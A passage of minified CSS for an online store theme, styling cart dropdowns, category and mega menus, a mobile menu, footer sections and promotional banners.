a{padding:0;font-size:1.4rem;font-weight:400;color:#666;text-transform:capitalize}.cart-dropdown .cart-header i{margin-left:.6rem;font-size:1.8rem}.cart-dropdown .cart-action{display:-webkit-box;display:-ms-flexbox;display:flex}.cart-dropdown .cart-action .btn{width:50%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:1.3rem;line-height:1;padding:1rem}.cart-dropdown .cart-action .btn:last-child{margin-left:1rem}.cart-dropdown .cart-action .btn-dark:hover,.cart-dropdown .cart-action .btn-dark:active,.cart-dropdown .cart-action .btn-dark:focus{border-color:#76bc21;background-color:#76bc21;color:#fff}.cart-dropdown .cart-total{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:1rem;padding:1.8rem 0;font-size:1.4rem;font-weight:600;color:#333;line-height:1;text-transform:capitalize;letter-spacing:-.025em}.cart-dropdown .cart-total .price{font-size:1.6rem}.cart-dropdown .dropdown-box{padding:1rem 3rem 3rem;min-width:30rem;margin-top:.5rem}.cart-dropdown .product-price{color:#76bc21;overflow:visible}.cart-dropdown .products{max-height:28rem;border-bottom:1px solid #eee;padding-bottom:2.1rem}.cart-dropdown.cart-offcanvas .dropdown-box{position:fixed;top:0;right:-34rem;max-width:34rem;margin-top:0;padding:2.4rem 2rem 2rem;width:100%;height:110vh;min-width:auto;padding:2.9rem 3rem;opacity:1;visibility:visible;-webkit-transition:right 0.3s;transition:right 0.3s;-webkit-transform:none;transform:none;z-index:2499;-webkit-box-shadow:none;box-shadow:none}.cart-dropdown.cart-offcanvas .products{border-top:1px solid #eee}.cart-dropdown.cart-offcanvas.opened .dropdown-box{right:0}.cart-dropdown.cart-offcanvas.opened .cart-overlay{opacity:1;visibility:visible}.cart-dropdown .cart-overlay{position:fixed;left:0;width:100vw;top:-10vh;height:120vh;background:rgb(0 0 0 / .3);z-index:2498;opacity:0;visibility:hidden;-webkit-transition:opacity 0.3s;transition:opacity 0.3s}.product.product-cart{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;padding:2rem 0 0}.product.product-cart .product-media{max-width:8rem;-webkit-box-flex:0;-ms-flex:0 0 8rem;flex:0 0 8rem}.product.product-cart .product-media a{display:block;padding:0}.product.product-cart .product-detail{-webkit-box-flex:1;-ms-flex:1;flex:1}.product.product-cart .product-name{white-space:normal;padding:0;font-size:1.4rem;line-height:1.4;margin-bottom:1rem}.product.product-cart .price-box{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.product.product-cart .product-quantity{margin-right:.7rem;font-size:1.6rem;font-weight:400;color:#999}.product.product-cart .product-quantity::after{content:"x";font-size:1.8rem;font-weight:400;margin-left:.7rem;text-transform:none;line-height:0}.product.product-cart .btn-close{position:absolute;top:.9rem;right:-1rem;width:2rem;height:2rem;border-radius:50%;-webkit-box-shadow:0 3px 5px 2px rgb(0 0 0 / .2);box-shadow:0 3px 5px 2px rgb(0 0 0 / .2);color:#333;background-color:#fff;padding-bottom:0}.product.product-cart .btn-close:hover{color:#76bc21}.product.product-cart .btn-close i{font-size:1.2rem;font-weight:600;margin:0;line-height:1.7rem}.category-dropdown>a{background:#76bc21;min-width:28rem;padding:10px;letter-spacing:-.025em;-webkit-transition:all 0.3s;transition:all 0.3s;text-transform:capitalize}.category-dropdown>a i{margin-bottom:.1rem;font-size:1.7rem;line-height:0}.category-dropdown>a span{-webkit-box-flex:1;-ms-flex:1;flex:1;margin-left:.7rem}.category-dropdown>a::after{font-family:"wolmart";content:"";font-weight:600;font-size:.9rem}.category-dropdown>a:not(.btn):hover{color:#fff}.category-dropdown:hover>a,.category-dropdown.show>a{color:#fff;background-color:#6d6565}.category-dropdown .dropdown-box{padding:0;left:0;min-width:24rem;color:#333;-webkit-box-shadow:0 2px 10px rgb(0 0 0 / .1);box-shadow:0 2px 10px rgb(0 0 0 / .1);background-color:#fff;-webkit-transition:z-index 0.3s,-webkit-transform 0.3s;transition:z-index 0.3s,-webkit-transform 0.3s;transition:z-index 0.3s,transform 0.3s;transition:z-index 0.3s,transform 0.3s,-webkit-transform 0.3s;visibility:hidden;opacity:0;-webkit-transform:translate3d(0,-1rem,0);transform:translate3d(0,-1rem,0);top:100%}.category-dropdown::before,.category-dropdown::after{left:25px;-webkit-transform:translate3d(50%,0,0);transform:translate3d(50%,0,0)}.category-dropdown::after{border-bottom-color:#f4f4f4;visibility:hidden;opacity:0;top:calc(100% - 20px)}.category-dropdown.menu-fixed .dropdown-box,.category-dropdown.menu-fixed::after{visibility:hidden;opacity:0}.category-dropdown.dropdown.show .dropdown-box{-webkit-box-shadow:0 2px 10px rgb(0 0 0 / .1);box-shadow:0 2px 10px rgb(0 0 0 / .1)}.category-dropdown.dropdown.show .dropdown-box,.category-dropdown.dropdown.show::after{visibility:visible;opacity:1}.category-dropdown.has-border .category-toggle{border-left:1px solid #eee;border-right:1px solid #eee}.category-dropdown.show-dropdown .dropdown-box{border-radius:.5rem}.category-dropdown.show-dropdown .dropdown-box::before{content:"";position:absolute;bottom:100%;left:1.7rem;border:10px solid #fff0;border-bottom:10px solid #f5f5f5}.category-dropdown.show-dropdown .dropdown-box .category-menu{background-color:#f5f5f5;border-radius:.5rem}@media (max-width:1199px){.category-dropdown>a{min-width:24rem}}@media (max-width:991px){.cart-dropdown .cart-label{display:none}}@media (max-width:479px){.cart-dropdown.cart-offcanvas .dropdown-box{max-width:28rem}}.menu{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.menu a{display:inline-block;color:inherit}.menu a:hover{color:#76bc21}.menu .menu-title{margin-bottom:2rem;font-size:1.4rem;font-weight:600;line-height:1;letter-spacing:-.025em;text-transform:uppercase}.menu .submenu{padding:2rem 0;background:#fff;font-family:Poppins,sans-serif;font-size:1.4rem;font-weight:400;line-height:1;letter-spacing:0;color:#666}.menu .submenu .has-submenu>a::after{content:"";font-weight:600;font-size:.9rem;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.menu li{position:relative;line-height:1}.menu li a{padding:.7rem 0 .8rem 0}.menu li ul,.menu li .megamenu{position:absolute;top:-9999px;left:100%;margin:0;-webkit-box-shadow:0 2px 35px rgb(0 0 0 / .1);box-shadow:0 2px 35px rgb(0 0 0 / .1);z-index:1001;visibility:hidden;opacity:1;-webkit-transition:-webkit-transform 0.3s ease-out;transition:-webkit-transform 0.3s ease-out;transition:transform 0.3s ease-out;transition:transform 0.3s ease-out,-webkit-transform 0.3s ease-out;-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}.menu li .megamenu{padding:0 1rem}.menu li>.submenu{min-width:21.5rem}.menu li>.submenu li{padding:0 1.9rem}.menu li:hover>.submenu,.menu li:hover .megamenu,.menu .show>.submenu,.menu .show .megamenu{visibility:visible;top:-2rem;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.menu>li{margin-right:3rem}.menu>li:last-child{margin-right:0}.menu>li>a{position:relative;padding:1.8rem 0 1.7rem 0;font-weight:600;font-size:1.4rem;letter-spacing:-.009em;line-height:1.1;text-transform:capitalize;padding-bottom:1.6rem}.menu>li>a::after{margin-left:.6rem}.menu>li>.submenu,.menu>li .megamenu{left:-1.5rem}.menu>li:hover>a:not(.menu-title),.menu>li.active>a:not(.menu-title){color:#fff}.menu>li:hover>.submenu,.menu>li:hover .megamenu,.menu>li.show>.submenu,.menu>li.show .megamenu{top:100%}.menu .has-submenu>a{display:block;position:relative}.menu>.has-submenu>a::after{margin-top:1px;right:-16px}.menu.no-arrow>li>a::after{content:none}.menu .megamenu ul{position:static;-webkit-box-shadow:none;box-shadow:none;visibility:visible;opacity:1}.active-underline>li>a::before{content:"";position:absolute;left:0;margin-top:17px;width:100%;border-top:3px solid;border-color:inherit;-webkit-transform-origin:right center;transform-origin:right center;-webkit-transform:scale(0,1);transform:scale(0,1);-webkit-transition:-webkit-transform 0.3s ease;transition:-webkit-transform 0.3s ease;transition:transform 0.3s ease;transition:transform 0.3s ease,-webkit-transform 0.3s ease}.active-underline>li:hover>a::before,.active-underline>li.active>a::before{-webkit-transform-origin:left center;transform-origin:left center;-webkit-transform:scale(1,1);transform:scale(1,1)}.has-submenu>a::after{display:inline-block;position:absolute;right:0;top:50%;line-height:0;vertical-align:middle;font-family:"Font Awesome 5 Free";font-size:1rem;color:inherit;content:""}.megamenu{display:-webkit-box;display:-ms-flexbox;display:flex;min-width:20rem;background:#fff}.megamenu>li{-webkit-box-flex:1;-ms-flex:1;flex:1;padding:2.7rem 1rem 0}.megamenu>li.row:last-child{padding:0 2rem 2rem 0}.megamenu ul{font-size:1.4rem;font-weight:400;color:#666;padding:0;letter-spacing:0}.megamenu ul:last-child{margin-bottom:1rem}.megamenu-sm{min-width:40rem}.megamenu .menu-banner{height:calc(100% + 2.7rem);margin:-2.7rem -1rem 0;overflow:hidden}.megamenu .menu-banner figure{height:100%}.megamenu .menu-banner img{height:100%;-o-object-fit:cover;object-fit:cover}.megamenu .menu-banner .btn:not(.btn-outline){padding:0;letter-spacing:.005em}.menu-banner1 .banner-content{left:10%;bottom:5%}.menu-banner1 .banner-subtitle{font-size:7.187rem;letter-spacing:-.05em;-webkit-transform:rotateZ(-90deg) translate(2%,-50%);transform:rotateZ(-90deg) translate(2%,-50%);margin-bottom:35px}.menu-banner1 .banner-title{position:relative;margin-bottom:1.1rem;font-size:2.4rem;letter-spacing:-.05em;line-height:1.3}.menu-banner1 .banner-title span{display:block;font-size:2.6rem;color:#547ca5}.menu-banner2 .banner-content{top:8%;left:12.7%}.menu-banner2 .banner-price-info{font-weight:500}.menu-banner2 .banner-title{font-size:2.5rem;line-height:1.2;margin-bottom:1.4rem}.menu-banner3 .banner-content{bottom:2.8rem;left:12.8%}.menu-banner3 .banner-subtitle{font-size:1.6rem}.menu-banner3 .banner-title{margin-bottom:.1rem;font-size:2.4rem;line-height:1.25}.menu-banner3 .banner-price-info{margin-bottom:2.3rem;font-size:2rem}.menu-banner4 .banner-content{top:6.9%;left:12.7%}.menu-banner4 .banner-subtitle{margin-bottom:1.1rem;font-size:1.4rem;color:#ccc}.menu-banner4 .banner-title{margin-bottom:.3rem;font-size:2.2rem;line-height:1.1}.menu-banner4 .banner-price-info{margin-bottom:1.6rem;font-size:2.2rem}.menu-banner4 .btn-outline{padding:.75em 1.45em;letter-spacing:0}.menu-banner4 .btn-outline:hover,.menu-banner4 .btn-outline:active,.menu-banner4 .btn-outline:focus{color:#76bc21;background-color:#fff;border-color:#fff}.menu-banner5 .banner-content{margin-top:-.2rem;left:2rem}.menu-banner5 .banner-content.text-right{right:2rem}.menu-banner5 .banner-subtitle{font-size:1.3rem;margin-bottom:.4rem}.menu-banner5 .banner-title{margin-bottom:1.4rem;font-size:2rem}.menu-banner5 .banner-price-info{font-size:1.3rem}.tip{display:inline-block;position:relative;top:-1px;left:7px;padding:.3rem .5rem .2rem;border-radius:.2rem;font-size:1rem;font-weight:600;line-height:1;color:#fff;text-transform:uppercase}.tip.tip-new{background-color:#76bc21}.tip.tip-hot{background-color:#ff9742}.mobile-menu-wrapper{visibility:hidden;position:fixed;top:0;left:0;right:0;bottom:0;z-index:2400;font-family:Poppins,sans-serif;-webkit-transition:visibility 0.4s;transition:visibility 0.4s}.mobile-menu-container{max-width:296px;padding:2rem 1.5rem;width:100%;height:100%;overflow-y:auto;background:#222;-webkit-box-shadow:1px 0 5px rgb(0 0 0 / .5);box-shadow:1px 0 5px rgb(0 0 0 / .5);-webkit-transform:translateX(-296px);transform:translateX(-296px);-webkit-transition:-webkit-transform 0.4s;transition:-webkit-transform 0.4s;transition:transform 0.4s;transition:transform 0.4s,-webkit-transform 0.4s}.mobile-menu-container .input-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:3rem;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.mobile-menu-container .input-wrapper .form-control{min-height:4rem;padding-top:.9rem;padding-bottom:.8rem;color:#777;border:1px solid;border-color:#333;border-right:0;background-color:#fff0;font-size:1.2rem;border-radius:.3rem 0 0 .3rem}.mobile-menu-container .input-wrapper .btn-search{padding:0;min-width:4.8rem;background-color:#fff0;color:#fff;font-size:2rem;-ms-flex-item-align:stretch;-ms-grid-row-align:stretch;align-self:stretch;border:1px solid #333;border-left:0;border-radius:0 .3rem .3rem 0}.mobile-menu-container .input-wrapper .btn-search i{margin:0 0 .4rem 0}.mobile-menu-container .mobile-menu{margin-top:.4rem;margin-bottom:.5rem;background:#222}.mobile-menu-container .tab-content{background-color:#fff0}.mobile-menu-container .nav{border:none;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.mobile-menu-container .nav .nav-item{margin:0;width:50%}.mobile-menu-container .nav-link{margin-bottom:-2px;padding:1rem;font-size:1.3rem;color:#fff;border-bottom:2px solid}.mobile-menu-container .nav-item.show .nav-link,.mobile-menu-container .nav-item .nav-link.active{color:#76bc21;border-color:#76bc21}.mobile-menu-container.scrollable::-webkit-scrollbar-thumb,.mobile-menu-container .sidebar-content::-webkit-scrollbar-thumb{margin-right:2px;background:rgb(255 255 255 / .1);border-radius:7px;cursor:pointer}.mobile-menu-container .tab-pane{font-size:1.2rem;font-weight:400;color:#fff}.mobile-menu{line-height:1.5;color:#eee;text-transform:capitalize;font-size:1.2rem;font-weight:400;line-height:1.5}.mobile-menu ul{display:none;width:100%}.mobile-menu>li a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.mobile-menu>li a svg{width:15px;height:15px;margin-right:10px;stroke:#fff;fill:#fff;vertical-align:middle;-webkit-transition:color 0.3s;transition:color 0.3s}.mobile-menu>li:hover svg,.mobile-menu>li.active svg{stroke:#ffb639;fill:#ffb639}.mobile-menu>li:last-child{padding-bottom:.5rem}.mobile-menu>li:not(:last-child){border-bottom:1px solid #2E3237}.mobile-menu li a{display:block;position:relative;padding:1.3rem .6rem 1.3rem 1rem;color:inherit;-webkit-transition:color 0.3s;transition:color 0.3s}.mobile-menu li i{display:inline-block;margin-top:-.3rem;margin-right:1rem;font-size:1.8rem;line-height:0;vertical-align:middle}.mobile-menu li li a{padding-left:2.4rem}.mobile-menu li li li a{padding-left:3.6rem}.mobile-menu li.expanded>a,.mobile-menu li.show>a,.mobile-menu li:hover>a{color:#76bc21}.mobile-menu-title{margin-bottom:.5rem;text-transform:uppercase;font-size:1.4rem;font-weight:600;color:#fff}.mobile-menu-overlay{position:fixed;left:0;top:0;bottom:0;right:0;background:#000;opacity:0;-webkit-transition:opacity 0.4s;transition:opacity 0.4s}.mobile-menu-close{position:fixed;left:calc(100vw - 35px);top:25px;-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:0;z-index:1}.mobile-menu-close i{font-size:2.8rem;color:#e1e1e1}.mmenu-active{overflow:hidden}.mmenu-active .mmenu-anim>li,.mmenu-active .mmenu-anim{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}.mmenu-active .page-wrapper{margin-left:296px;margin-right:-296px}.mmenu-active .mobile-menu-wrapper{visibility:visible}.mmenu-active .mobile-menu-container{-webkit-transform:translateX(0);transform:translateX(0)}.mmenu-active .mobile-menu-overlay{opacity:.5}.mmenu-active .mobile-menu-close{opacity:1}.toggle-btn{display:block;position:absolute;padding:6px;right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);opacity:.6}.toggle-btn::before{content:"";display:block;font-size:.8rem;font-weight:600;font-family:"wolmart";line-height:1;-webkit-transition:-webkit-transform 0.5s;transition:-webkit-transform 0.5s;transition:transform 0.5s;transition:transform 0.5s,-webkit-transform 0.5s}.show>a .toggle-btn::before{-webkit-transform:rotate(630deg);transform:rotate(630deg)}.category-menu{padding:.9rem 0;background:#fff}.category-menu i{display:inline-block;vertical-align:middle;line-height:0;margin-right:.7rem;font-size:1.7rem;width:1.7rem}.category-menu>li>a{display:block;padding:1.4rem 1rem 1.2rem;text-transform:capitalize;font-size:1.3rem;font-weight:400;line-height:1.1;letter-spacing:-.007em;color:#666}.category-menu>li>a::before{content:none}.category-menu>li:not(:last-child)>a{border-bottom:1px solid #e1e1e1}.category-menu>li:last-child>a i{margin:0 0 0 .4rem;font-size:1.2rem;font-weight:600}.category-menu li .megamenu{padding:0 0 0 2rem}.category-menu li:last-child{-webkit-box-flex:0;-ms-flex:none;flex:none}.category-menu li:hover>a:not(.menu-title){color:#76bc21}.category-menu li:hover>a:not(.menu-title) i{color:inherit}.category-menu>.has-submenu:hover>a::after{right:.5rem}.category-menu .megamenu{min-width:20.5rem}.category-menu .megamenu>li:not(:last-child){padding:2.8rem 2rem 0 0rem}.category-menu .megamenu .menu-title{font-size:1.4rem;margin-bottom:1.3rem}.category-menu .megamenu .divider{border:1px solid #eee;border-bottom:0;margin:.5rem 0 2rem}.category-menu .megamenu li a:not(.btn){padding-top:.8rem}.category-menu .megamenu.type2{display:block}.category-menu .megamenu.type2 figure{text-align:center}.vertical-menu{display:block;min-width:24rem}.vertical-menu i.w-icon-electronics,.vertical-menu i.w-icon-furniture{font-size:1.5rem;text-align:center}.vertical-menu>li{margin-right:0;padding:0 1rem}.vertical-menu>li>ul,.vertical-menu>li .megamenu{-webkit-transform:translate3d(-15px,0,0);transform:translate3d(-15px,0,0)}.vertical-menu>li>a{display:block}.vertical-menu>li>a::after{content:none}.vertical-menu>li:hover>ul,.vertical-menu>li:hover .megamenu,.vertical-menu>li.active>ul,.vertical-menu>li.active .megamenu{left:100%;top:0rem}.vertical-menu>li:first-child:hover>ul,.vertical-menu>li:first-child:hover .megamenu,.vertical-menu>li:first-child.active>ul,.vertical-menu>li:first-child.active .megamenu{top:-1rem}.vertical-menu>.has-submenu>a::after{content:"";position:absolute;right:1rem;line-height:0;font-weight:600;font-size:1.2rem;-webkit-transition:right 0.3s;transition:right 0.3s}.horizontal-menu{width:100%;padding:1rem 3.2rem;background-color:#333;border-radius:.5rem;color:#fff;overflow-x:auto}.horizontal-menu>li{-webkit-box-flex:1;-ms-flex:1;flex:1;margin-right:3.05rem;text-align:center}.horizontal-menu>li:not(:last-child)>a{border-bottom:none}.horizontal-menu>li>a{padding:.8rem 1rem;font-size:1.2rem;font-weight:400;letter-spacing:0}.horizontal-menu>li:hover i{-webkit-transform:translateY(-.5rem);transform:translateY(-.5rem)}.horizontal-menu>li:last-child>a i{margin:0 0 .9rem;font-size:3rem;font-weight:400}.horizontal-menu i{display:block;width:auto;height:3rem;margin:0 0 .9rem;font-size:3rem;line-height:inherit;-webkit-transition:-webkit-transform 0.3s;transition:-webkit-transform 0.3s;transition:transform 0.3s;transition:transform 0.3s,-webkit-transform 0.3s}.horizontal-menu::-webkit-scrollbar{width:7px;height:7px}.horizontal-menu::-webkit-scrollbar-thumb{background:rgb(255 255 255 / .2);border-radius:10px}@media (min-width:1200px){.category-menu .megamenu.type2{min-width:88rem}}@media (max-width:1199px){.main-nav .menu .megamenu{left:-18rem}.category-menu .megamenu.type2{min-width:70rem}}.footer{font-family:Poppins,sans-serif;font-size:1.3rem;background:#f5f5f5}.footer a{color:#666}.footer a:hover,.footer a:active,.footer a.active{color:#76bc21}.footer.footer-dark a:hover,.footer.footer-dark a:active,.footer.footer-dark a.active{color:#fff}.footer p{font-size:inherit}.footer .category-name{font-weight:600;font-size:1.4rem;color:#666;line-height:1;letter-spacing:0;padding-right:2rem;margin-bottom:1rem;-ms-flex-negative:0;flex-shrink:0}.footer .category-box{-ms-flex-wrap:wrap;flex-wrap:wrap;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.footer .category-box:not(:last-child){margin-bottom:1.4rem}.footer .category-box a{font-weight:400;font-size:1.3rem;letter-spacing:0;color:#666;line-height:1;margin-bottom:1rem;position:relative}.footer .category-box a:hover,.footer .category-box a:active,.footer .category-box a:focus{color:#76bc21}.footer .category-box a:last-child::before{width:100%}.footer .category-box a::after{content:"";display:inline-block;width:1px;height:13px;border-left:1px solid #ccc;margin:0 .9rem 0 1rem;vertical-align:bottom}.footer .category-box a:last-child::after{content:none}.footer .social-icons-colored .social-icon{color:#fff}.logo-footer,.logo-footer img{display:block}.footer-newsletter{padding:2.8rem 0}.footer-newsletter .icon-box-side{-webkit-box-pack:left;-ms-flex-pack:left;justify-content:left}.footer-newsletter .icon-box-title{margin-bottom:.2rem;font-size:1.6rem}.footer-newsletter .icon-box-icon{margin-right:2rem;margin-bottom:.4rem}.footer-newsletter .icon-box-icon i{font-size:4.7rem}.footer-newsletter .icon-box-content p{line-height:1.6}.footer-newsletter .input-wrapper-inline{max-width:100%}.footer-newsletter .btn{padding:.93em 1.85em}.footer-newsletter .btn i{margin:-.2rem 0 0 .9rem;font-size:1.6rem}.footer-top{padding:5.1rem 0 1.5rem;border-top:1px solid #e5e5e5;border-bottom:1px solid #eee}.footer-top .widget{margin-bottom:4rem;margin-top:1.1rem}.footer-top .widget-title{padding:0 0 .6rem 0;margin-bottom:2rem;font-family:inherit;font-size:1.4rem;font-weight:600;letter-spacing:0;line-height:1;text-transform:uppercase;color:#333;border:none;cursor:text}.footer-top .widget-body{padding:0;color:#666}.footer-top .widget-body li{line-height:1.2;margin-bottom:1.5rem}.footer-middle{padding:4.5rem 0 3.8rem;border-bottom:1px solid #eee}.footer-bottom{padding:5px;background:#222;color:#999}.footer-bottom,.footer-bottom .container,.footer-bottom .container-fluid{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.footer-bottom .footer-left,.footer-bottom .footer-right{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.footer-bottom .footer-right{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-flex:1;-ms-flex:1;flex:1}.footer .widget-about{margin-top:.2rem}.footer .widget-about .logo-footer{margin-bottom:1rem}.footer .widget-about .widget-about-title{line-height:2.1;margin-bottom:1rem;color:#333;font-weight:500}.footer .widget-about .widget-about-call{display:block;color:#333;font-size:1.8rem;font-weight:600;line-height:1;margin-bottom:1.9rem}.footer .widget-about .widget-about-call:hover{color:#76bc21}.footer .widget-about .widget-about-desc{line-height:2.15;margin-bottom:2.1rem;max-width:28rem}.footer .copyright{font-size:1.3rem;line-height:1.92;margin-bottom:0;text-align:center}.payment img{display:block}.payment-label{margin-right:2rem}.sticky-footer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0 4rem;background:#fff}.sticky-footer>*{-webkit-box-flex:1;-ms-flex:1;flex:1}.sticky-footer .cart-dropdown{position:relative}.sticky-footer .cart-dropdown .dropdown-box{top:auto;bottom:100%;right:0;min-width:34rem;padding:2rem 3rem 3rem;margin-bottom:2.1rem;-webkit-transform:translateY(20px);transform:translateY(20px);-webkit-transition:opacity 0.3s,visibility 0.3s,-webkit-transform 0.3s;transition:opacity 0.3s,visibility 0.3s,-webkit-transform 0.3s;transition:transform 0.3s,opacity 0.3s,visibility 0.3s;transition:transform 0.3s,opacity 0.3s,visibility 0.3s,-webkit-transform 0.3s}.sticky-footer .cart-dropdown:hover .dropdown-box{-webkit-transform:translateY(0);transform:translateY(0);opacity:1;visibility:visible}.sticky-footer .products{border:none}.sticky-footer .product-name a{padding:0}.sticky-footer .cart-total{padding-top:1rem}.sticky-link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#666;margin:1.4rem 0 1.3rem}.sticky-link i,.cart-dropdown .sticky-link i{font-size:2.3rem;color:#666}.sticky-link p{margin-top:.9rem;margin-bottom:0;font-size:1rem;line-height:1;letter-spacing:.025em;text-transform:uppercase}.sticky-link.search-toggle p{margin-top:1rem}.sticky-link:hover{color:#76bc21}.sticky-link:hover i{color:inherit}.footer-dark{background-color:#222}.footer-dark .footer-top,.footer-dark .footer-middle,.footer-dark .category-box a::after{border-color:#454545}.footer-dark a,.footer-dark .widget-about .widget-about-title,.footer-dark .category-name{color:#999}.footer-dark .widget-about .widget-about-call,.footer-dark .widget-title{color:#fff}@media (min-width:992px){.footer-top .col-lg-3{-webkit-box-flex:0;-ms-flex:0 0 22.22%;flex:0 0 22.22%;max-width:22.22%}}@media (min-width:768px){.sticky-footer{display:none}}@media (max-width:991px){.footer-top{padding-bottom:2.7rem}.footer-middle .category-box a:first-child{margin-left:0}.footer-newsletter .icon-box-side{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media (max-width:767px){.footer-newsletter .icon-box-icon{margin-right:0}.footer-bottom,.footer-bottom>.container{display:block}.footer-bottom .footer-left,.footer-bottom .footer-right{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.footer-bottom .footer-left{margin-bottom:.2rem}.footer-bottom .footer-right{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.footer-bottom .payment-label{margin:0 0 1rem 0}}@media (max-width:479px){.sticky-footer{padding:0}.sticky-footer .hs-toggle .input-wrapper{right:1rem}.sticky-footer .cart-dropdown .dropdown-box{min-width:30rem;right:-5.4rem}.footer-newsletter .icon-box-side{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.footer-newsletter .icon-box-icon{margin:0 0 2rem}.footer-newsletter .icon-box-content{text-align:center}.footer-newsletter .form-control{text-align:center}.footer-newsletter .input-wrapper-inline{display:block;text-align:center}.footer-newsletter .btn{margin-top:2rem}}.header-middle .icon-box{margin:0 4.9rem .1rem 0}.header-middle .icon-box-title{font-weight:500}.header-bottom .header-right>a{padding-bottom:1.4rem}.header-bottom .header-right>a i.w-icon-map-marker{margin-top:-.1rem}.category-dropdown.show-dropdown .dropdown-box .category-menu{background-color:#f8f8f8}.category-dropdown.show-dropdown .dropdown-box::before{border-bottom-color:#f8f8f8}.category-dropdown .dropdown-box{color:#666}@media (min-width:768px){.intro-wrapper .col-md-8{max-width:68%;-webkit-box-flex:0;-ms-flex:0 0 68%;flex:0 0 68%}.intro-wrapper .col-md-4{max-width:32%;-webkit-box-flex:0;-ms-flex:0 0 32%;flex:0 0 32%}}.intro-wrapper .swiper-pagination .swiper-pagination-bullet{background-color:#fff;border-color:#fff;opacity:.5}.intro-wrapper .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active{width:1.8rem;opacity:1}@media (min-width:992px){.intro-wrapper{margin:2rem 0 0 30rem}}.intro-slide{min-height:45.4rem}.intro-slide1 .banner-content{top:26%;padding:0 2rem}.intro-slide1 .banner-content figure{display:inline-block;margin-top:-29.3rem;width:72%}.intro-slide1 .banner-title{margin-bottom:11.5rem;font-size:10em;font-weight:800;letter-spacing:.05em}.intro-slide1 p{margin-bottom:2.2rem;color:#ccc;font-size:1.6em;line-height:.8}.intro-slide2 .banner-content{left:6.8%;margin-top:-.1rem}.intro-slide2 .banner-subtitle{margin-bottom:.6rem;font-size:2em}.intro-slide2 .banner-title{font-size:4em;font-weight:800}.intro-slide2 .banner-price-info{font-size:2.4em}.intro-slide3 .banner-content{right:7.9%;margin-top:-.1rem}.intro-slide3 .banner-subtitle{margin-bottom:1.2rem;font-size:2em}.intro-slide3 .banner-title{margin-bottom:1.4rem;font-size:3.6em;font-weight:800}.intro-slide3 .banner-price-info{margin-bottom:2.6rem;font-size:2em;letter-spacing:.05em}.intro-slide3 .banner-price-info strong{font-weight:800}.category-banner img{min-height:24.5rem}.category-banner .banner-content{top:10.2%;left:9.2%}.category-banner .banner-title{margin-bottom:1.2rem;font-size:2em;font-weight:800}.category-banner .banner-subtitle{margin-bottom:3px;font-size:1.4em}.category-banner .banner-price-info{font-size:2.4em;font-weight:800}.category-banner .old-price{font-size:1.4rem;opacity:.6;font-weight:500}.category-banner .new-price{font-size:1.8em;font-weight:800;line-height:1.3}.icon-box-wrapper{margin-bottom:4.8rem;border:1px solid #eee}.icon-box-wrapper .icon-box-side{position:relative;padding:2.4rem 0}.icon-box-wrapper .icon-box-side::after{content:"";position:absolute;width:1px;height:5.2rem;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-1.5rem;background-color:#eee}.icon-box-wrapper .icon-box-title{margin-bottom:.6rem}@media (min-width:768px){.icon-box-wrapper .icon-box-icon{margin-right:1.8rem}}.product-countdown-container{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:.7rem;padding:.4rem .8rem .3rem;border-radius:.3rem}.product-wrap{margin-bottom:0}.category .category-name{font-weight:700}.category-banner-wrapper img{min-height:18rem}.category-banner-wrapper .banner-content{left:6%;padding-top:.3rem}.category-banner-wrapper .banner-subtitle{margin-bottom:2px;font-size:1.8em}.category-banner-wrapper .banner-title{margin-bottom:2.1rem;font-size:2.6em}.title-vendor.title-link{margin-bottom:0.8rem!important}.grey-section{background-color:#f8f8f8}.grey-section .title-link-wrapper .title{padding:.5rem 0 .8rem}.grid-type{display:-ms-grid;display:grid;grid-template-columns:repeat(auto-fill,calc(100% / 4))}.grid-type .product-single,.grid-type .product-widget{background-color:#fff;height:100%}.grid-type .product-single{padding:1rem}@media (min-width:768px){.grid-type .col-md-6:first-child{-webkit-box-flex:0;-ms-flex:0 0 49.5%;flex:0 0 49.5%;max-width:49.5%;min-height:35rem}.grid-type .col-md-6:last-child{-webkit-box-flex:0;-ms-flex:0 0 50.5%;flex:0 0 50.5%;max-width:50.5%}.pr-md-4{padding-right:2rem!important}.grid-item-single .product-details{max-height:35rem;overflow:auto;margin:1rem 